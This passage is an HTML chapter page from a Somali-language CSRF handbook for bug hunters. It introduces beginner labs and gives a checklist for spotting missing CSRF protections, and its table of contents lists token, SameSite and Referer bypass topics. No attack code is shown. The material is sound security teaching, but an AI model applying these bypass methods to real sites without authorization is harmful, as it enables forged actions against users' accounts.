

<file: chapters/part-5.html>
<!doctype html>
<html lang="so" data-theme="dark" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="CSRF Handbook - buug-gacmeedka CSRF oo af-Soomaali ah.">
<title>QAYBTA V — BILOW: LABS-KA FUDUD - CSRF Handbook</title>
<link rel="icon" href="../assets/img/favicon.svg" type="image/svg+xml">
<meta name="color-scheme" content="dark light">
<script>
(function () {
  try {
    var t = localStorage.getItem('csrf-theme');
    if (!t) t = window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark';
    document.documentElement.setAttribute('data-theme', t);
  } catch (e) {}
  document.documentElement.classList.remove('no-js');
  window.addEventListener('load', function () {
    setTimeout(function () {
      if (!window.__csrfAnim) document.documentElement.classList.add('no-js');
    }, 1500);
  });
})();
</script>
<link rel="stylesheet" href="../assets/vendor/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="../assets/css/themes.css">
<link rel="stylesheet" href="../assets/css/style.css">
<link rel="stylesheet" href="../assets/css/premium.css">
<link rel="stylesheet" href="../assets/css/responsive.css">
</head>
<body data-chapterdir="" data-current="part-5">
<a class="skip-link" href="#main">U gudub nuxurka</a>
<div class="reading-progress" aria-hidden="true"><span id="reading-progress-bar"></span></div>
<header class="site-header">
  <button class="icon-btn" id="menu-toggle" type="button" aria-label="Fur liiska qaybaha" aria-expanded="false" aria-controls="sidebar">
    <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M3 6h18M3 12h18M3 18h18" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
  </button>
  <a class="brand" href="../index.html">
    <span class="brand__mark" aria-hidden="true">
      <svg viewBox="0 0 32 32" width="26" height="26">
        <path d="M16 2l11 5v9c0 7-4.7 12.4-11 14C9.7 28.4 5 23 5 16V7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/>
        <path d="M11 16l3.5 3.5L21 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </span>
    <span class="brand__text"><strong>CSRF</strong> Handbook</span>
  </a>
  <div class="header-actions">
    <button class="search-btn" id="search-open" type="button" aria-label="Raadi buugga">
      <svg viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span class="search-btn__text">Raadi</span>
      <kbd class="search-btn__kbd">/</kbd>
    </button>
    <button class="icon-btn" id="toc-toggle" type="button" aria-label="Fur liiska boggan" aria-expanded="false" aria-controls="onthispage">
      <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M8 6h13M8 12h13M8 18h13M3 6h.01M3 12h.01M3 18h.01" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
    <button class="icon-btn theme-toggle" id="theme-toggle" type="button" aria-label="Beddel mawduuca" aria-pressed="false">
      <svg class="icon-moon" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M21 12.8A9 9 0 1111.2 3a7 7 0 009.8 9.8z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg>
      <svg class="icon-sun" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="4.5" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3M4.9 4.9l2.1 2.1M17 17l2.1 2.1M19.1 4.9L17 7M7 17l-2.1 2.1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
  </div>
</header>
<div class="layout">
  <aside class="sidebar" id="sidebar" aria-label="Liiska qaybaha">
    <div class="sidebar__inner">
<nav class="toc" aria-label="Handbook contents">
<p class="toc__title">Buugga oo dhan</p>
<ol class="toc__parts">
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-intro.html">HORDHAC BUUGGA</a>
</div>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-1.html">QAYBTA I — FALSAFADDA CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-1.html#part-1-b5">HTTP iyo Statelessness:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b12">Dhibaatada</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b26">Mental Model</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b28">Model-ka waa sidan:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b30">muxuu CSRF u jiraa?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-2.html">QAYBTA II — HTTP</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-2.html#part-2-b0">HTTP Request: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b4">Request Line: POST /login HTTP/1.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b9">Host Header: Host: target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b12">Cookie Header: Cookie: session=ABC123</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b14">Referer Header: Referer: https://target.com/login</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b17">2.2.5 Origin Header: Origin: https://target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b20">Body: username=wiener&amp;password=peter</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b23">2.3 HTTP Response: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b26">Status Code: 200 OK</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b29">Set-Cookie: Set-Cookie: session=ABC123; SameSite=Strict</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b34">X-Frame-Options: X-Frame-Options: DENY</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b46">Top-Level Navigation vs Subresource</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b53">2.4.4 Default SameSite</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b56">Headers: Trust Boundaries</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b58">2.5.1 Browser-Controlled Headers</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b60">Attacker-Controlled Headers</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b62">HTTP/2 iyo HTTP/3: Mustaqbalka</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-3.html">QAYBTA III  ANATOMY OF CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-3.html#part-3-b1">Shuruudaha CSRF: Afarta Tiir</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b3">Tiirka 1: Action-ka Waa In Uu Beddelaa State</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b9">Tiirka 2: Authentication Waa Cookie-Based</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b15">Tiirka 3: Ma Jiro Token Sir Ah (Ama Waa La Jabin Karaa)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b21">Tiirka 4: Browser-ku Wuxuu Diri Karaa Request-ka</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b27">Noocyada CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b29">GET-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b36">POST-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b42">WebSocket CSRF (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b49">JSON-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b56">Clickjacking + CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b62">Sida Loo Helo CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b64">Tallaabo 1: Hel Dhammaan Actions-ka State-Changing</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b68">Tallaabo 2: Falanqee Request-ka: Waa in la falanqeeyaa request-ka. Waa in la ogaado qayb kasta.</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b71">Tallaabo 3: Tijaabi Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b76">Tallaabo 4: Isku Day Bypass</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b80">Fikirka Developer-ka: Sida Looga Hortago CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b89">MUXUU Developer-ku u Illoobaa CSRF?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-4.html">QAYBTA IV  DEFENSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-4.html#part-4-b3">CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b9">Noocyada CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b21">4.2.3 Sida Loo Jebiyo CSRF Token</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b25">SameSite: Falsafadda Xaddidaadda</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b38">4.3.2 Sida Loo Jebiyo SameSite</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b41">4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b42">4.4.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b49">Sida Loo Jebiyo Origin/Referer</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b57">Custom Headers:  X-Requested-With</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b63">Defense-in-Depth</a></li>
</ol>
</li>
<li class="toc__part is-active">
<div class="toc__part-row">
<a class="toc__part-link" href="part-5.html">QAYBTA V — BILOW: LABS-KA FUDUD</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-5.html#part-5-b4">Lab-ka 1: No Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b19">Tijaabinta</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b37">Lab-ka 2: Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b38">Fikradda Lab-kan</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b41">Falsafadda Method-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b47">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b60">Lab-ka 3: Token Presence</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b66">tijaabinta</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-6.html">QAYBTA VI — DHEXDHEXAAD BYPASSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-6.html#part-6-b6">Lab-ka : Token Not Tied to Session</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b22">Aan tijaabino</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b33">Lab-ka 5: Token Tied to Non-Session Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b45">Marka Qoraalku Noqdo Code</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b52">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b65">Lab-ka 6: Token Duplicated in Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b68">6.4.2 Falsafadda Double Submit</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b79">6.4.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b90">CRLF:</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b97">Headers</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-7.html">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-7.html#part-7-b9">Site vs Origin</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b10">Fikradda Aasaasiga ah</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b20">Site</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b29">Lab-ka 7: Referer Validation Depends on Header Being Present</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b31">Referer</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b34">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b45">Lab-ka 8: Broken Referer Validation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b47">Substring</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b51">Falsafadda Contains vs Equals</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b68">Lab-ka 9: SameSite Lax via Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b70">Top-Level Navigation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b75">Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b82">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b93">Lab-ka 10: SameSite Strict via Client-Side Redirect —</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b96">Gadget-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b101">Client-Side Redirect</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b109">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b122">Lab-ka 11: SameSite Strict via Sibling Domain (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b128">XSS on Sibling Domain</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b132">CSWSH</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b136">7.7.5 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b149">Lab-ka 12: SameSite Lax via Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b151">Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b157">7.8.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b169">7.9 Falsafadda SameSite: Soo Koobid</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b170">7.9.1 Saddexda Qiime</a></li>
</ol>
</li>
</ol>
</nav>
    </div>
  </aside>
  <div class="sidebar-scrim" id="sidebar-scrim" hidden></div>
  <main class="content" id="main">
<nav class="breadcrumb" aria-label="Breadcrumb"><a href="../index.html">Bogga Hore</a><span aria-hidden="true">/</span><span aria-current="page">QAYBTA V — BILOW: LABS-KA FUDUD</span></nav>
<header class="chapter-hero reveal-hero" data-accent="part-5"><div class="chapter-hero__text"><p class="chapter-hero__eyebrow">QAYBTA V</p><h1 class="chapter-hero__title">QAYBTA V — BILOW: LABS-KA FUDUD</h1><ul class="chapter-hero__meta"><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M4 6h16M4 12h16M4 18h10" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg> <b>8</b> qaybood</li><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M9 8l-4 4 4 4M15 8l4 4-4 4" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg> <b>5</b> tusaale</li><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><rect x="4" y="5" width="16" height="14" rx="2" fill="none" stroke="currentColor" stroke-width="2"/><path d="M4 10h16M10 10v9" stroke="currentColor" stroke-width="2"/></svg> <b>1</b> jadwal</li></ul></div><div class="chapter-hero__art"><svg viewBox="0 0 200 200" role="img" aria-hidden="true" focusable="false"><circle cx="100" cy="100" r="80" class="emblem-ring-a spin-slow" fill="none" stroke-width="1.5" stroke-dasharray="4 10"/><circle cx="100" cy="100" r="62" class="emblem-ring-b spin-rev" fill="none" stroke-width="2.5" stroke-dasharray="30 16" opacity=".7"/><circle cx="100" cy="100" r="72" class="emblem-ring-c" fill="none" stroke-width="1" opacity=".25"/><g class="emblem-core"><path d="M88 60h24M93 60v30l-24 46c-4 8 2 16 12 16h38c10 0 16-8 12-16l-24-46V60" fill="none" stroke="currentColor" stroke-width="3" stroke-linejoin="round"/><path d="M80 128h40" stroke="currentColor" stroke-width="3" stroke-linecap="round"/></g></svg></div></header>
<p id="part-5-b0" data-reveal>Waxaa jira dhibaato oo bug hunter kasta uu la kulmo bilowga. Dhibaatadu ma aha aqoon la'aan. Dhibaatadu ma aha qalab la'aan. Dhibaatadu waa aragtida.</p>
<p id="part-5-b1" data-reveal>Bug hunter-ka cusub wuxuu arkaa form. Wuxuu arkaa button. Wuxuu arkaa email input. Wuxuu arkaa submit. Wuxuu yiraahdaa: "Waxba kuma jiro. Waa form caadi ah."</p>
<p id="part-5-b2" data-reveal>Bug hunter-ka khibradda leh wuxuu arkaa wax kale. Wuxuu arkaa waxa maqan. Wuxuu arkaa csrf token oo aan jirin. Wuxuu arkaa SameSite oo aan la dhigin. Wuxuu arkaa method oo aan la xaqiijin. Wuxuu arkaa trust boundary oo jaban.</p>
<p id="part-5-b3" data-reveal>Bilowga, waa in aad barato sida loo arko waxa maqan.</p>
<h2 id="part-5-b4" class="section-title" data-reveal>Lab-ka 1: No Defenses </h2>
<p id="part-5-b5" data-reveal>Lab-kan wuxuu leeyahay email change functionality oo aan la ilaalin. Ma jiro CSRF token. Ma jiro SameSite. Ma jiro Referer validation. Ma jiro wax.</p>
<p id="part-5-b6" data-reveal>Lab-kan wuxuu ku barayaa waxa ugu muhiimsan: in wax maqan yihiin. "</p>
<p id="part-5-b7" data-reveal>Marka aad aragto request, ha eegin waxa jira. Eeg waxa maqan. Weydii:</p>
<p id="part-5-b8" data-reveal>1. Ma jiraa CSRF token?</p>
<ul class="doc-list" data-reveal><li>Haddi uui maqan yahay → red flag.</li><li>Haddi uui jiro → sidee loo xaqiijiyaa?</li></ul>
<p id="part-5-b10" data-reveal>2. SameSite maxay tahay?</p>
